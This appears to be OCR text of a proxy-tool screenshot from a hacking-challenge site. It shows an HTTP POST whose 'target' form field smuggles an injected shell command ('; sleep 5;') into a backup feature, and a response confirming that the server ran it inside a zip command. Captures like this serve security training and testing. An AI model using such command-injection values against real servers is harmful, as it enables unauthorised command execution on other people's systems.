 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: timeadventure.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
ClS_.kuAuTU44GBpme4_OXxmXi4D03atKdieVHFm.ik-1710078027-1.0.1.1-pIT3KrnhmjeRYyRMfWRABOLSVO9DB
pAl6oDN48Xl7wTeyw1DHyes64xMyxqzJY99MvZkxqhQ_MCny1R6eQfHYA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 36
11 Origin: https://timeadventure.fiahackingisfun.id.vn
12 Referer: https://timeadventure.fiahackingisfun.id.vn/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 target=%3B+sleep+5%3B&command=backup
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 10 Mar 2024 13:40:45 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.2.34
5 Strict-Transport-Security: max-age=63072000; preload
6 X-Served-By: timeadventure.fiahackingisfun.id.vn
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=ctoXvcVgrDPY6GYD9X8nkd82R
7uMDkjtP8FzQuyBcxKU9npl%2B5hP%2Fx0vRKgH8QXO%2BaY8TTqrLsyyLePerFSYFnRTXjJ7fgMCpKf5NfvN4crpNSY
kpl2K5%2BoZyZT7t6ae31QP0N0HLo5HitBvOLqlKqXMjotLog%3D%3D"}],"group":"cf-nel","max_age":604800
}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 8623b7c90af785ff-HKG
12 Alt-Svc: h3=":443"; ma=86400
13
14 Executed command: zip /tmp/; sleep 5; -r /var/www/html 2>&1